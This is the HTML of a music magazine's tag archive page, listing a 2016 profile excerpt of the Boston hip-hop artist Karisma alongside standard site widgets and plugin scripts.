					<a href="https://onewestmagazine.com/magazine/asv-records-and-1111-records-announce-major-transatlantic-collaboration-between-france-and-the-united-states/" title="ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States">
						<span class="mh-ticker-item-date">
                        	[ January 1, 2026 ]                        </span>
						<span class="mh-ticker-item-title">
							ASV Records and 11:11 Records Announce Major Transatlantic Collaboration Between France and the United States						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>karisma</nav>
<header class="page-header">
<h1 class="page-title">karisma</h1>
</header>
<article class="mh-loop-item clearfix post-1659 post type-post status-publish format-standard has-post-thumbnail hentry category-music tag-boston tag-hip-hop tag-karisma">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/karisma-growing-hip-hop-artist-boston-area-hits-scene/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/featured-karisma-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="karisma-hip-hop" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2016/08/featured-karisma-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="karisma-hip-hop" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/karisma-growing-hip-hop-artist-boston-area-hits-scene/" rel="bookmark">
					Karisma, Growing Hip-Hop Artist from the Boston Area Hits the Scene				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>August 26, 2016</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/karisma-growing-hip-hop-artist-boston-area-hits-scene/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Karisma is a growing hip-hop artist from the Boston area. Having grown up during the golden age of hip-hop, he brings a perfect balance of quality, lyrical content, and strong messages into the creation of <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/karisma-growing-hip-hop-artist-boston-area-hits-scene/" title="Karisma, Growing Hip-Hop Artist from the Boston Area Hits the Scene">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/">BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/">MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/">AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid</a>
											<span class="post-date">January 25, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’"><img width="903" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="903" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/image001-903x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									Entertainment								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">
											<h2 class="mh-slider-title">
												BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’											</h2>
										</a>
																					<div class="mh-excerpt">Their latest release on Greenback Records, ‘Road Nights’ sets the tone for a major year ahead for one of Hip Hop’s most enduring groups Bone Thugs-N-Harmony &#8211; Road Nights (Official Music Video) Out 26 January <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/bone-thugs-n-harmony-celebrate-life-on-tour-with-their-new-official-music-video-for-road-nights/" title="BONE THUGS-N-HARMONY CELEBRATE LIFE ON TOUR WITH THEIR NEW OFFICIAL MUSIC VIDEO FOR ‘ROAD NIGHTS’">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment"><img width="489" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="489" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.36.33-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">
											<h2 class="mh-slider-title">
												MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment											</h2>
										</a>
																					<div class="mh-excerpt">MARYLKA is the newest rising voice from Europe. At just 19 years old and fresh out of high school in Poland, she is already stepping into the global spotlight with a sound rooted in soul <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/marylka-drops-new-single-toxic-love-produced-by-multi-platinum-hitmaker-ghost-kid-signaling-a-breakout-moment/" title="MARYLKA Drops New Single “Toxic Love,” Produced by Multi-Platinum Hitmaker Ghost Kid, Signaling a Breakout Moment">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid"><img width="488" height="293" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="488" height="293" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Screen-Shot-2026-01-25-at-10.04.00-AM.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">
											<h2 class="mh-slider-title">
												AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid											</h2>
										</a>
																					<div class="mh-excerpt">Rising artist AJ Jacobs is stepping boldly into a powerful new chapter of her career with the announcement of her upcoming single, “Bulletproof,” produced by multi-platinum producer Ghost Kid. The release signals a defining moment <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/aj-jacobs-announces-new-era-with-upcoming-single-bulletproof-produced-by-multi-platinum-hitmaker-ghost-kid/" title="AJ Jacobs Announces New Era With Upcoming Single “Bulletproof” Produced by Multi-Platinum Hitmaker Ghost Kid">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-02-01 06:46:38 -->